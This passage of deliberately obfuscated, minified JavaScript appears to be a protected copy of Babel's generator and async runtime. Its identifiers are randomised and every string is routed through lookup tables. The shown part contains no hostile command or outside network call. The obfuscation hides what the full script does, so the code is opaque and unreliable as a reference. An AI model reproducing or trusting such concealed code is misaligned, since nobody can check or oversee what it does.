Ex()[ds(Bf)],lE('',[][[]]))?Ex()[ds(hs)](Id,cR({}),T1D,z3):Ex()[ds(OR)](IM,jz,Vm,DRD),this[Rc()[CA(As)](jM,GN,dM,KV,gI,Bm)]=ATD,this[rd()[r7(jN)].apply(null,[If,Ds,WN,l2,pR])][Wx(typeof Tx()[TB(GR)],lE([],[][[]]))?Tx()[TB(Bm)](Dg,njD,QQD,fs):Tx()[TB(Cf)].call(null,QM,NR,El,zJ)](tID),cR(McD))for(var zwD in this)Wx(xA()[tR(ET)](Zl,Xm,Ds,WN),zwD[Ex()[ds(LT)](fE,IM,lg,gc)](lJ))&&XED.call(this,zwD)&&cR(Sj[Ex()[ds(IB)](cR(cR(lJ)),OJ,LT,LtD)](bxD(zwD[Wx(typeof Ex()[ds(Cz)],'undefined')?Ex()[ds(hs)].call(null,gI,cR(lJ),d1D,xn):Ex()[ds(Fx)].call(null,pT,ZE,Mg,lp)](LT))))&&(this[zwD]=ATD);EP.pop();},rc()[LJ(Us)].apply(null,[ghD,Dx]),function(){return JWD.apply(this,[CL,arguments]);},kA()[LA(FM)](xGD,Lm,OI,pN,IJ),function lsD(cWD){EP.push(gxD);if(this[xA()[tR(Cc)](DJ,AKD,Vf,cR(lJ))])throw cWD;var zxD=this;function NzD(TRD,XzD){EP.push(rO);ZsD[Wx(typeof Tx()[TB(nx)],'undefined')?Tx()[TB(Bm)](jp,jd,Dl,cf):Tx()[TB(bx)].call(null,Dg,Bs,zP,EA)]=fB()[Gc(FM)].call(null,IR,ET,sY,X6,Dg,GN);ZsD[Rc()[CA(As)](cR([]),Ds,dM,Ff,xJ,Bm)]=cWD;zxD[Ex()[ds(OR)](mN,vf,Vm,bH)]=TRD;XzD&&(zxD[Wx(typeof Tx()[TB(sM)],lE('',[][[]]))?Tx()[TB(Bm)].apply(null,[KN,OA,RRD,cR(lJ)]):Tx()[TB(IM)](cT,xJ,rB,Bs)]=Ex()[ds(OR)](cf,Qr,Vm,bH),zxD[Rc()[CA(As)].apply(null,[Vg,dM,dM,Ff,As,Bm])]=ATD);var XID;return EP.pop(),XID=cR(cR(XzD)),XID;}for(var QsD=NJ(this[rd()[r7(jN)](If,Ds,As,JRD,Fx)][Ec()[dP(lJ)](NB,hF,IR)],bP[LT]);Nv(QsD,bP[gI]);--QsD){var wfD=this[Lg(typeof rd()[r7(wI)],lE(HN()[hM(ET)](FK,jN,IM,Hs),[][[]]))?rd()[r7(jN)](If,Ds,Zl,JRD,r0):rd()[r7(gI)](hq,HfD,Vf,N0D,YT)][QsD],ZsD=wfD[Ec()[dP(cJ)](Zb,IxD,Rm)];if(Wx(rc()[LJ(Vg)](WKD,GN),wfD[rc()[LJ(km)](m9,kU)])){var fJD;return fJD=NzD(Lg(typeof Tx()[TB(EA)],lE('',[][[]]))?Tx()[TB(mN)].call(null,Xp,Vf,A5,Pf):Tx()[TB(Bm)].apply(null,[pN,hq,U4,cR(cR([]))])),EP.pop(),fJD;}if(EjD(wfD[Wx(typeof rc()[LJ(Pf)],'undefined')?rc()[LJ(MN)](HsD,kCD):rc()[LJ(km)](m9,kU)],this[Lg(typeof Ex()[ds(Us)],'undefined')?Ex()[ds(cJ)](Bm,pP,hs,jND):Ex()[ds(hs)].apply(null,[Us,nW,SND,J7])])){var zWD=XED.call(wfD,Ex()[ds(sM)](jN,Ux,Lz,pD)),BAD=XED.call(wfD,Ex()[ds(Vg)](qs,cR(cR(LT)),FF,n7));if(zWD&&BAD){if(xR(this[Wx(typeof Ex()[ds(Cm)],lE([],[][[]]))?Ex()[ds(hs)](cR(cR(LT)),cR(cR(lJ)),kO,QRD):Ex()[ds(cJ)](Kl,GR,hs,jND)],wfD[Ex()[ds(sM)](r0,cR(lJ),Lz,pD)])){var bzD;return bzD=NzD(wfD[Ex()[ds(sM)](Dx,Wc,Lz,pD)],cR(lJ)),EP.pop(),bzD;}if(xR(this[Ex()[ds(cJ)](Bm,cR(cR(LT)),hs,jND)],wfD[Ex()[ds(Vg)](nx,pR,FF,n7)])){var nxD;return nxD=NzD(wfD[Ex()[ds(Vg)](IJ,LT,FF,n7)]),EP.pop(),nxD;}}else if(zWD){if(xR(this[Lg(typeof Ex()[ds(ZE)],'undefined')?Ex()[ds(cJ)].call(null,xB,wI,hs,jND):Ex()[ds(hs)].call(null,cR({}),OJ,L1D,NKD)],wfD[Ex()[ds(sM)].call(null,Cc,jp,Lz,pD)])){var BwD;return BwD=NzD(wfD[Lg(typeof Ex()[ds(MN)],lE('',[][[]]))?Ex()[ds(sM)](Dg,vf,Lz,pD):Ex()[ds(hs)].call(null,OJ,pR,V5,IBD)],cR(lJ)),EP.pop(),BwD;}}else{if(cR(BAD))throw new (Sj[zx()[XA(lJ)](ET,AJD,lg,cR(cR([])),Lz)])(xA()[tR(Cf)].apply(null,[rg,kcD,nf,cc]));if(xR(this[Ex()[ds(cJ)].call(null,Cf,GP,hs,jND)],wfD[Ex()[ds(Vg)](ZR,jp,FF,n7)])){var MED;return MED=NzD(wfD[Ex()[ds(Vg)](Xz,ZE,FF,n7)]),EP.pop(),MED;}}}}EP.pop();},HN()[hM(ZE)](zf,cR(cR(LT)),VV,cR(cR({}))),function MRD(mND,DED){EP.push(z5);for(var CcD=NJ(this[rd()[r7(jN)](If,Ds,Bs,qc,IB)][Ec()[dP(lJ)].apply(null,[NB,Tc,DJ])],LT);Nv(CcD,lJ);--CcD){var KzD=this[Wx(typeof rd()[r7(FM)],lE([],[][[]]))?rd()[r7(gI)](Vm,FRD,IM,sZD,cR(cR({}))):rd()[r7(jN)](If,Ds,nx,qc,IR)][CcD];if(EjD(KzD[rc()[LJ(km)](HsD,kU)],this[Ex()[ds(cJ)](Wc,Hs,hs,dd)])&&XED.call(KzD,Ex()[ds(Vg)].call(null,GP,LE,FF,jf))&&xR(this[Lg(typeof Ex()[ds(qs)],lE([],[][[]]))?Ex()[ds(cJ)].call(null,bx,Id,hs,dd):Ex()[ds(hs)].apply(null,[rg,pT,Al,K3])],KzD[Wx(typeof Ex()[ds(Bf)],'undefined')?Ex()[ds(hs)](pT,YT,FF,zfD):Ex()[ds(Vg)](qs,jp,FF,jf)])){var mxD=KzD;break;}}mxD&&(Wx(Ex()[ds(qN)](qs,OA,KN,vc),mND)||Wx(Ex()[ds(qs)].apply(null,[cR([]),cc,pN,dE]),mND))&&EjD(mxD[rc()[LJ(km)](HsD,kU)],DED)&&EjD(DED,mxD[Lg(typeof Ex()[ds(cJ)],lE([],[][[]]))?Ex()[ds(Vg)](KN,ZE,FF,jf):Ex()[ds(hs)](Vg,Pf,ZV,gn)])&&(mxD=null);var QzD=mxD?mxD[Ec()[dP(cJ)](Zb,nI,r0)]:{};QzD[Tx()[TB(bx)](cR(cR({})),Bs,pI,cR([]))]=mND;QzD[Rc()[CA(As)].call(null,cR(cR(lJ)),ZR,dM,BXD,jp,Bm)]=DED;var SBD;return SBD=mxD?(this[Tx()[TB(IM)](OI,xJ,sB,Xp)]=Ex()[ds(OR)](Bs,ZR,Vm,sV),this[Ex()[ds(OR)](vT,jM,Vm,sV)]=mxD[Wx(typeof Ex()[ds(cc)],'undefined')?Ex()[ds(hs)](OJ,Dg,E7,UCD):Ex()[ds(Vg)].call(null,FM,LE,FF,jf)],PBD):this[rc()[LJ(ZE)].call(null,n1,qd)](QzD),EP.pop(),SBD;},rc()[LJ(ZE)].apply(null,[x7,qd]),function b0D(pzD,hJD){EP.push(F4);if(Wx(fB()[Gc(FM)](GR,ET,sY,qQD,Dg,OR),pzD[Tx()[TB(bx)].call(null,cR({}),Bs,k4,fT)]))throw pzD[Rc()[CA(As)](kR,DJ,dM,Df,cR([]),Bm)];Wx(Lg(typeof Ex()[ds(Qr)],'undefined')?Ex()[ds(qN)].call(null,TR,cR([]),KN,CDD):Ex()[ds(hs)](Bf,qN,f4,N4),pzD[Tx()[TB(bx)].call(null,GP,Bs,k4,lg)])||Wx(Ex()[ds(qs)].call(null,cR(cR([])),cR([]),pN,Am),pzD[Tx()[TB(bx)](nx,Bs,k4,dM)])?this[Lg(typeof Ex()[ds(QM)],lE([],[][[]]))?Ex()[ds(OR)](Pf,cR(LT),Vm,bY):Ex()[ds(hs)].apply(null,[cR({}),km,fsD,LCD])]=pzD[Rc()[CA(As)].apply(null,[GN,As,dM,Df,cR([]),Bm])]:Wx(Rc()[CA(OA)](cR(cR({})),GP,E7,PED,cR(cR(LT)),OA),pzD[Tx()[TB(bx)](IR,Bs,k4,DJ)])?(this[Lg(typeof Tx()[TB(VJ)],lE([],[][[]]))?Tx()[TB(qs)].call(null,OR,VU,Bx,Dx):Tx()[TB(Bm)](cR(lJ),HBD,dk,kR)]=this[Lg(typeof Rc()[CA(LT)],'undefined')?Rc()[CA(As)](cR(cR([])),Dg,dM,Df,LE,Bm):Rc()[CA(Ds)](Bs,zJ,NtD,AF,jN,Vm)]=pzD[Rc()[CA(As)](Ds,cT,dM,Df,YT,Bm)],this[Lg(typeof Tx()[TB(nx)],'undefined')?Tx()[TB(IM)].call(null,cR(lJ),xJ,lY,Id):Tx()[TB(Bm)](Rm,X4,rO,Dr)]=Rc()[CA(OA)].call(null,cR(cR(LT)),Us,E7,PED,fT,OA),this[Lg(typeof Ex()[ds(fs)],'undefined')?Ex()[ds(OR)](MN,Rm,Vm,bY):Ex()[ds(hs)].apply(null,[IR,Ds,TCD,Ed])]=Wx(typeof Tx()[TB(xJ)],lE([],[][[]]))?Tx()[TB(Bm)](pT,Kc,DRD,fs):Tx()[TB(mN)].call(null,pN,Vf,hTD,nf)):Wx(Lg(typeof xA()[tR(Bf)],lE('',[][[]]))?xA()[tR(Xp)].apply(null,[FW,cHD,Ds,zJ]):xA()[tR(gI)](Pq,VDD,Kl,cR(cR(LT))),pzD[Lg(typeof Tx()[TB(YT)],'undefined')?Tx()[TB(bx)].apply(null,[QM,Bs,k4,Cf]):Tx()[TB(Bm)](Vm,ZRD,jM,lT)])&&hJD&&(this[Ex()[ds(OR)](lJ,cR(lJ),Vm,bY)]=hJD);var S0D;return EP.pop(),S0D=PBD,S0D;},Ec()[dP(qs)](tv,fb,Lz),function pID(NwD){EP.push(Uq);for(var dAD=NJ(this[rd()[r7(jN)].call(null,If,Ds,fE,FHD,Dx)][Ec()[dP(lJ)](NB,R1D,Cz)],LT);Nv(dAD,lJ);--dAD){var mJD=this[rd()[r7(jN)](If,Ds,ZE,FHD,QM)][dAD];if(Wx(mJD[Ex()[ds(Vg)].apply(null,[Qr,cR(cR({})),FF,q2])],NwD)){var cBD;return this[rc()[LJ(ZE)](fF,qd)](mJD[Ec()[dP(cJ)].apply(null,[Zb,D5,TR])],mJD[rc()[LJ(sM)].call(null,dz,Ab)]),tID(mJD),EP.pop(),cBD=PBD,cBD;}}EP.pop();},Wx(typeof HN()[hM(jN)],lE([],[][[]]))?HN()[hM(cc)].call(null,SN,QM,OhD,Hs):HN()[hM(IM)](RJ,GR,Zb,Fx),function IED(RzD){EP.push(YtD);for(var PfD=NJ(this[Lg(typeof rd()[r7(LT)],lE(HN()[hM(ET)].call(null,fK,cR({}),IM,Bf),[][[]]))?rd()[r7(jN)](If,Ds,Cm,U4,Xp):rd()[r7(gI)](m4,VV,Wc,xHD,km)][Ec()[dP(lJ)](NB,zGD,cT)],LT);Nv(PfD,lJ);--PfD){var YJD=this[rd()[r7(jN)](If,Ds,J4,U4,cR([]))][PfD];if(Wx(YJD[rc()[LJ(km)](kcD,kU)],RzD)){var XWD=YJD[Ec()[dP(cJ)](Zb,ACD,dM)];if(Wx(Lg(typeof fB()[Gc(xB)],'undefined')?fB()[Gc(FM)].apply(null,[Bf,ET,sY,U4,OJ,Kl]):fB()[Gc(LT)](pT,EHD,v6D,rl,FM,vT),XWD[Tx()[TB(bx)].apply(null,[cR(LT),Bs,JRD,GR])])){var bID=XWD[Rc()[CA(As)].call(null,cR(lJ),ET,dM,nQD,nW,Bm)];tID(YJD);}var CJD;return EP.pop(),CJD=bID,CJD;}}throw new (Sj[zx()[XA(lJ)].call(null,ET,EO,lg,FM,Vg)])(Lg(typeof rd()[r7(Rs)],lE(HN()[hM(ET)].call(null,fK,IR,IM,cR({})),[][[]]))?rd()[r7(MN)](J7,Rs,Bs,xKD,Cc):rd()[r7(gI)].call(null,IDD,kcD,IJ,ZR,Kl));},Ec()[dP(mN)](DJ,TZ,zJ),function pcD(tAD,JwD,VfD){EP.push(mm);this[zx()[XA(MN)](wI,w4,Fz,cR({}),Us)]=p3(jw,[Tx()[TB(ZE)](nf,vf,hK,dM),sxD(tAD),xA()[tR(sM)](sM,QB,Id,Cz),JwD,rc()[LJ(Cc)](rM,Rv),VfD]);Wx(Ex()[ds(OR)](xJ,vf,Vm,IjD),this[Tx()[TB(IM)](cR(cR([])),xJ,f9,cR(cR(lJ)))])&&(this[Wx(typeof Rc()[CA(YT)],lE([],[][[]]))?Rc()[CA(Ds)].call(null,Lz,Bf,xl,gQD,Us,UM):Rc()[CA(As)].call(null,cR(LT),DJ,dM,O5,OI,Bm)]=ATD);var FID;return EP.pop(),FID=PBD,FID;}]);var EGD;return EP.pop(),EGD=CID,EGD;};var hfD=function(OED){"@babel/helpers - typeof";EP.push(ISD);hfD=wq(xA()[tR(FM)].call(null,xB,KT,rg,GR),typeof Sj[HN()[hM(Xz)](wf,cJ,QM,sM)])&&wq(xA()[tR(Dx)](Vg,HI,Cc,hR),typeof Sj[Lg(typeof HN()[hM(Lz)],lE('',[][[]]))?HN()[hM(Xz)](wf,Rs,QM,cR([])):HN()[hM(cc)].call(null,VU,cf,UGD,J4)][Wx(typeof Tx()[TB(OJ)],lE('',[][[]]))?Tx()[TB(Bm)](EA,Eb,LV,cR(cR([]))):Tx()[TB(ZE)](Wc,vf,sR,OR)])?function(ZxD){return JWD.apply(this,[cj,arguments]);}:function(ZfD){return JWD.apply(this,[hL,arguments]);};var GTD;return EP.pop(),GTD=hfD(OED),GTD;};var UfD=function(){"use strict";var WcD=function(cq,Y5,wp){return tY.apply(this,[hX,arguments]);};var bBD=function(rID,PID,WwD,HRD){EP.push(zz);var hWD=PID&&GwD(PID[Ec()[dP(ET)](VJ,BR,xJ)],BJD)?PID:BJD;var gwD=Sj[Lg(typeof Rc()[CA(Ds)],'undefined')?Rc()[CA(lJ)].apply(null,[QM,ZR,Dl,kx,jM,OA]):Rc()[CA(Ds)].apply(null,[Xz,Rs,zfD,LE,MN,GJD])][xA()[tR(wI)].call(null,xJ,LN,cR(lJ),cR(LT))](hWD[Ec()[dP(ET)].apply(null,[VJ,BR,nW])]);var TND=new sJD(HRD||[]);bsD(gwD,rc()[LJ(bx)].call(null,AL,Az),p3(jw,[rc()[LJ(FM)](rR,cf),qND(rID,WwD,TND)]));var FxD;return EP.pop(),FxD=gwD,FxD;};var BJD=function(){};var AWD=function(){};var tsD=function(){};var bAD=function(UJD,rwD){function HwD(bTD,CWD,rBD,ARD){var zRD=TN(CC,[UJD[bTD],UJD,CWD]);EP.push(tO);if(Lg(fB()[Gc(FM)].call(null,mN,ET,sY,EID,cR(lJ),km),zRD[Tx()[TB(bx)].call(null,cR(cR({})),Bs,mwD,cR(lJ))])){var PRD=zRD[Rc()[CA(As)](MN,VJ,dM,IID,cR([]),Bm)],OfD=PRD[rc()[LJ(FM)].call(null,Ls,cf)];var V0D;return V0D=OfD&&wq(xA()[tR(OA)](nx,AT,Bm,gI),hfD(OfD))&&cND.call(OfD,Lg(typeof Ec()[dP(cJ)],'undefined')?Ec()[dP(Cf)].apply(null,[QM,wr,As]):Ec()[dP(YT)].call(null,zR,KID,Rm))?rwD[Ex()[ds(Cc)](Vf,Cm,cf,bH)](OfD[Ec()[dP(Cf)].call(null,QM,wr,hR)])[Ex()[ds(km)].call(null,TR,cR(cR(LT)),Zl,jjD)](function(Q0D){EP.push(Gl);HwD(Ex()[ds(OR)](DJ,Cm,Vm,gxD),Q0D,rBD,ARD);EP.pop();},function(wcD){EP.push(kN);HwD(fB()[Gc(FM)](Cz,ET,sY,hKD,Hs,zJ),wcD,rBD,ARD);EP.pop();}):rwD[Ex()[ds(Cc)](cR(cR({})),lg,cf,bH)](OfD)[Wx(typeof Ex()[ds(Dr)],lE([],[][[]]))?Ex()[ds(hs)].call(null,cR(lJ),Cf,bb,Hd):Ex()[ds(km)](cR(LT),ET,Zl,jjD)](function(F0D){EP.push(Hx);PRD[rc()[LJ(FM)].call(null,vI,cf)]=F0D,rBD(PRD);EP.pop();},function(YWD){var vND;EP.push(R5);return vND=HwD(fB()[Gc(FM)].call(null,Rs,ET,sY,H9,Id,Bf),YWD,rBD,ARD),EP.pop(),vND;}),EP.pop(),V0D;}ARD(zRD[Rc()[CA(As)](Cz,LT,dM,IID,OJ,Bm)]);EP.pop();}var R2D;EP.push(qtD);bsD(this,rc()[LJ(bx)](YAD,Az),p3(jw,[rc()[LJ(FM)](ZP,cf),function zbD(zvD,N9D){var CmD=function(){return new rwD(function(gVD,DVD){HwD(zvD,N9D,gVD,DVD);});};var I4D;EP.push(c9);return I4D=R2D=R2D?R2D[Ex()[ds(km)].call(null,Fx,jN,Zl,QJ)](CmD,CmD):CmD(),EP.pop(),I4D;}]));EP.pop();};var hrD=function(wd){return tY.apply(this,[kG,arguments]);};var GYD=function(MU){return tY.apply(this,[US,arguments]);};var sJD=function(mkD){EP.push(wlD);this[rd()[r7(jN)](If,Ds,WN,RKD,kR)]=[p3(jw,[rc()[LJ(km)](J1D,kU),rc()[LJ(Vg)](wr,GN)])],mkD[Lg(typeof Tx()[TB(stD)],lE([],[][[]]))?Tx()[TB(Cf)].call(null,km,NR,NhD,fT):Tx()[TB(Bm)].apply(null,[fE,vjD,kO,LE])](hrD,this),this[Wx(typeof HN()[hM(Rm)],'undefined')?HN()[hM(cc)].call(null,FRD,Cm,qs,Rm):HN()[hM(Cf)](cU,cR(cR(lJ)),Wc,gI)](cR(bP[gI]));EP.pop();};var wYD=function(J2D){EP.push(r9);if(J2D||Wx(HN()[hM(ET)].apply(null,[Jm,cR(LT),IM,cR({})]),J2D)){var krD=J2D[EqD];if(krD){var lkD;return EP.pop(),lkD=krD.call(J2D),lkD;}if(wq(xA()[tR(FM)].call(null,xB,XI,vf,VJ),typeof J2D[Ex()[ds(OR)](Xp,fT,Vm,tx)])){var HgD;return EP.pop(),HgD=J2D,HgD;}if(cR(Sj[Ex()[ds(IB)].call(null,Us,Vm,LT,qw)](J2D[Ec()[dP(lJ)].call(null,NB,tA,hs)]))){var CkD=A4(LT),x4D=function BbD(){EP.push(fb);for(;xR(++CkD,J2D[Ec()[dP(lJ)].apply(null,[NB,pE,nx])]);)if(cND.call(J2D,CkD)){var qUD;return BbD[rc()[LJ(FM)](lM,cf)]=J2D[CkD],BbD[xA()[tR(Cc)](DJ,fg,cR(cR([])),Lz)]=cR(LT),EP.pop(),qUD=BbD,qUD;}BbD[Lg(typeof rc()[LJ(Bk)],lE([],[][[]]))?rc()[LJ(FM)](lM,cf):rc()[LJ(MN)](kO,hLD)]=qbD;BbD[xA()[tR(Cc)](DJ,fg,Cm,cR(lJ))]=cR(bP[gI]);var BgD;return EP.pop(),BgD=BbD,BgD;};var v2D;return v2D=x4D[Ex()[ds(OR)](Dr,ET,Vm,tx)]=x4D,EP.pop(),v2D;}}throw new (Sj[fB()[Gc(Bm)](r0,gI,jM,mA,nW,TR)])(lE(hfD(J2D),Ex()[ds(Us)](zJ,pT,f0,p0)));};EP.push(r4);UfD=function nUD(){return bqD;};var qbD;var bqD={};var FvD=Sj[Rc()[CA(lJ)](Cz,jM,Dl,wED,GP,OA)][Ec()[dP(ET)](VJ,tvD,ZE)];var cND=FvD[Wx(typeof Tx()[TB(vT)],lE('',[][[]]))?Tx()[TB(Bm)].call(null,cT,CtD,HCD,Fx):Tx()[TB(LE)](cJ,Xs,pW,cR(lJ))];var bsD=Sj[Rc()[CA(lJ)](Zl,Wc,Dl,wED,Xz,OA)][Tx()[TB(FM)].call(null,DJ,LT,rO,jz)]||function(ZN,GM,Lf){return TN.apply(this,[G,arguments]);};var jVD=wq(xA()[tR(FM)](xB,f4,Cz,cR(cR({}))),typeof Sj[HN()[hM(Xz)](G0,Kl,QM,cR(cR({})))])?Sj[HN()[hM(Xz)](G0,fT,QM,cR(cR(lJ)))]:{};var EqD=jVD[Tx()[TB(ZE)](vT,vf,XU,lg)]||rd()[r7(wI)](Kb,Ds,QM,sY,Vg);var H7D=jVD[Ec()[dP(ZE)](zJ,I0,cT)]||Ec()[dP(QM)].apply(null,[Xp,ALD,IB]);var d3D=jVD[Ec()[dP(jN)](Dr,IU,Bf)]||rc()[LJ(Dx)](XY,Fx);try{var E2D=EP.length;var flD=cR([]);WcD({},HN()[hM(ET)].apply(null,[Pq,jN,IM,bx]));}catch(mUD){EP.splice(NJ(E2D,LT),Infinity,r4);WcD=function(PJ,FN,sJ){return TN.apply(this,[BZ,arguments]);};}bqD[HN()[hM(Us)].apply(null,[phD,Id,lT,nf])]=bBD;var svD=zx()[XA(wI)].apply(null,[Xz,OSD,Id,fs,r0]);var OmD=zx()[XA(FM)](Xz,OSD,Cm,r0,jN);var xUD=zx()[XA(jN)].apply(null,[gI,LO,jd,Dx,Vm]);var SbD=Tx()[TB(QM)].call(null,Vg,cJ,Ub,pR);var PvD={};var qmD={};WcD(qmD,EqD,function(){return TN.apply(this,[HL,arguments]);});var KrD=Sj[Wx(typeof Rc()[CA(Bm)],'undefined')?Rc()[CA(Ds)](IR,Cm,Al,dED,Ux,Ld):Rc()[CA(lJ)].call(null,Bs,lJ,Dl,wED,pR,OA)][rd()[r7(FM)].apply(null,[r4,Xz,Hs,VRD,pP])];var qYD=KrD&&KrD(KrD(wYD([])));qYD&&Lg(qYD,FvD)&&cND.call(qYD,EqD)&&(qmD=qYD);var KqD=tsD[Ec()[dP(ET)](VJ,tvD,jM)]=BJD[Ec()[dP(ET)].apply(null,[VJ,tvD,vf])]=Sj[Rc()[CA(lJ)](qN,vT,Dl,wED,EA,OA)][xA()[tR(wI)](xJ,wCD,IJ,FM)](qmD);function FMD(KlD){EP.push(NXD);[Ex()[ds(OR)](cR({}),jM,Vm,sXD),Wx(typeof fB()[Gc(Vg)],lE(HN()[hM(ET)].call(null,TS,MN,IM,cR(LT)),[][[]]))?fB()[Gc(LT)].call(null,vf,Dx,cJ,pQD,DJ,lg):fB()[Gc(FM)](Cf,ET,sY,D8D,OR,DJ),Rc()[CA(OA)](Id,OI,E7,Or,r0,OA)][Tx()[TB(Cf)](Bf,NR,tQD,Bf)](function(KUD){WcD(KlD,KUD,function(R5D){EP.push(AAD);var h2D;return h2D=this[Wx(typeof rc()[LJ(VJ)],'undefined')?rc()[LJ(MN)](QSD,vmD):rc()[LJ(bx)](Ps,Az)](KUD,R5D),EP.pop(),h2D;});});EP.pop();}function qND(P7D,s5D,D9D){var IYD=svD;return function(xVD,sqD){EP.push(DT);if(Wx(IYD,xUD))throw new (Sj[Wx(typeof zx()[XA(Bm)],lE([],[][[]]))?zx()[XA(hs)](CR,Qf,zv,Ux,Qr):zx()[XA(lJ)](ET,fb,lg,Lz,ZE)])(xA()[tR(OR)](fT,MR,sM,Cz));if(Wx(IYD,SbD)){if(Wx(fB()[Gc(FM)](Id,ET,sY,Eb,IM,pN),xVD))throw sqD;var Q2D;return Q2D=p3(jw,[rc()[LJ(FM)](Ng,cf),qbD,Wx(typeof xA()[tR(Hs)],lE('',[][[]]))?xA()[tR(gI)](VCD,WE,cf,cJ):xA()[tR(Cc)].call(null,DJ,OX,Xp,jp),cR(lJ)]),EP.pop(),Q2D;}for(D9D[Tx()[TB(IM)].call(null,wI,xJ,NE,cR(lJ))]=xVD,D9D[Wx(typeof Rc()[CA(Ds)],lE([],[][[]]))?Rc()[CA(Ds)].apply(null,[vT,Cf,BfD,Dx,dJ,dzD]):Rc()[CA(As)].call(null,Vf,EA,dM,BHD,cc,Bm)]=sqD;;){var MqD=D9D[zx()[XA(MN)](wI,HhD,Fz,Fx,TR)];if(MqD){var g4D=sVD(MqD,D9D);if(g4D){if(Wx(g4D,PvD))continue;var DmD;return EP.pop(),DmD=g4D,DmD;}}if(Wx(Ex()[ds(OR)].apply(null,[pP,cR({}),Vm,Rz]),D9D[Tx()[TB(IM)].apply(null,[zJ,xJ,NE,cR([])])]))D9D[Wx(typeof xA()[tR(r0)],lE([],[][[]]))?xA()[tR(gI)](Ms,wID,Hs,DJ):xA()[tR(km)](nf,cs,jz,cR([]))]=D9D[rc()[LJ(Xp)].apply(null,[Kg,QM])]=D9D[Rc()[CA(As)](OI,pR,dM,BHD,Nc,Bm)];else if(Wx(Wx(typeof fB()[Gc(YT)],lE(Wx(typeof HN()[hM(Ds)],lE([],[][[]]))?HN()[hM(cc)].call(null,X2D,Rs,Iq,rg):HN()[hM(ET)].call(null,CW,kR,IM,OI),[][[]]))?fB()[Gc(LT)](Cc,b1D,lg,FtD,Us,pP):fB()[Gc(FM)].call(null,Dx,ET,sY,Eb,sM,Dr),D9D[Tx()[TB(IM)].call(null,zJ,xJ,NE,lT)])){if(Wx(IYD,svD))throw IYD=SbD,D9D[Lg(typeof Rc()[CA(OA)],'undefined')?Rc()[CA(As)].call(null,wI,fs,dM,BHD,cR(cR(lJ)),Bm):Rc()[CA(Ds)].apply(null,[cR(cR(lJ)),Vg,n3,zr,mN,J6D])];D9D[kA()[LA(FM)](xGD,HhD,Cz,pN,cT)](D9D[Rc()[CA(As)].apply(null,[cf,lJ,dM,BHD,cR([]),Bm])]);}else Wx(Rc()[CA(OA)](cR({}),Dx,E7,pU,IB,OA),D9D[Tx()[TB(IM)](gI,xJ,NE,xJ)])&&D9D[HN()[hM(ZE)](MJ,sM,VV,OJ)](Rc()[CA(OA)].call(null,cR(lJ),zJ,E7,pU,pT,OA),D9D[Rc()[CA(As)](KN,pT,dM,BHD,Dg,Bm)]);IYD=xUD;var l7D=TN(CC,[P7D,s5D,D9D]);if(Wx(xA()[tR(Xp)](FW,sB,OA,Vg),l7D[Tx()[TB(bx)](Xp,Bs,nI,cR(cR(lJ)))])){if(IYD=D9D[xA()[tR(Cc)](DJ,OX,cf,Dr)]?SbD:OmD,Wx(l7D[Rc()[CA(As)].apply(null,[Cz,jN,dM,BHD,KN,Bm])],PvD))continue;var nkD;return nkD=p3(jw,[rc()[LJ(FM)].apply(null,[Ng,cf]),l7D[Rc()[CA(As)](cR([]),wI,dM,BHD,KN,Bm)],xA()[tR(Cc)](DJ,OX,ZE,cR(cR(lJ))),D9D[xA()[tR(Cc)].call(null,DJ,OX,cR([]),kR)]]),EP.pop(),nkD;}Wx(fB()[Gc(FM)](km,ET,sY,Eb,pR,Xz),l7D[Tx()[TB(bx)](ET,Bs,nI,dJ)])&&(IYD=SbD,D9D[Tx()[TB(IM)].call(null,KN,xJ,NE,EA)]=Wx(typeof fB()[Gc(sM)],lE(HN()[hM(ET)].call(null,CW,Lz,IM,nx),[][[]]))?fB()[Gc(LT)].apply(null,[Dg,F7,HHD,vHD,zJ,cT]):fB()[Gc(FM)](ET,ET,sY,Eb,KN,Qr),D9D[Rc()[CA(As)].apply(null,[sM,GN,dM,BHD,YT,Bm])]=l7D[Rc()[CA(As)](cc,vT,dM,BHD,dM,Bm)]);}EP.pop();};}function sVD(E3D,kmD){EP.push(DRD);var JYD=kmD[Tx()[TB(IM)].apply(null,[vf,xJ,Ff,ZR])];var I2D=E3D[Lg(typeof Tx()[TB(Ux)],lE('',[][[]]))?Tx()[TB(ZE)](IB,vf,ZA,cR(lJ)):Tx()[TB(Bm)].apply(null,[OI,sZD,IkD,QM])][JYD];if(Wx(I2D,qbD)){var pVD;return kmD[zx()[XA(MN)](wI,ULD,Fz,fT,ET)]=null,Wx(fB()[Gc(FM)](Cm,ET,sY,NY,qN,Fx),JYD)&&E3D[Tx()[TB(ZE)](dM,vf,ZA,cR({}))][Rc()[CA(OA)](Vg,fs,E7,qGD,vf,OA)]&&(kmD[Tx()[TB(IM)](fT,xJ,Ff,IM)]=Rc()[CA(OA)](LT,Kl,E7,qGD,ZR,OA),kmD[Rc()[CA(As)].call(null,jz,Nc,dM,ZND,cR(cR({})),Bm)]=qbD,sVD(E3D,kmD),Wx(fB()[Gc(FM)].apply(null,[OI,ET,sY,NY,cf,Id]),kmD[Tx()[TB(IM)](Rm,xJ,Ff,Dx)]))||Lg(Rc()[CA(OA)].call(null,vf,km,E7,qGD,As,OA),JYD)&&(kmD[Tx()[TB(IM)](gI,xJ,Ff,cc)]=fB()[Gc(FM)].call(null,r0,ET,sY,NY,Us,Qr),kmD[Rc()[CA(As)](cR(cR(LT)),ZE,dM,ZND,lg,Bm)]=new (Sj[fB()[Gc(Bm)].call(null,VJ,gI,jM,gQD,rg,YT)])(lE(lE(Lg(typeof Ec()[dP(Qr)],lE([],[][[]]))?Ec()[dP(IM)](WN,Ox,cR(lJ)):Ec()[dP(YT)](ZO,V4,cR(cR(lJ))),JYD),rc()[LJ(OR)].call(null,rB,Vf)))),EP.pop(),pVD=PvD,pVD;}var s7D=TN(CC,[I2D,E3D[Tx()[TB(ZE)].call(null,Bf,vf,ZA,cR(cR([])))],kmD[Rc()[CA(As)](vf,OR,dM,ZND,km,Bm)]]);if(Wx(fB()[Gc(FM)](KN,ET,sY,NY,Vf,Cf),s7D[Lg(typeof Tx()[TB(cJ)],lE([],[][[]]))?Tx()[TB(bx)](cR(cR(LT)),Bs,TZ,jz):Tx()[TB(Bm)](cR(cR(LT)),NQD,ZLD,OR)])){var FqD;return kmD[Lg(typeof Tx()[TB(Bm)],lE([],[][[]]))?Tx()[TB(IM)](cR(cR({})),xJ,Ff,Vm):Tx()[TB(Bm)].call(null,Zl,tED,UM,pT)]=Wx(typeof 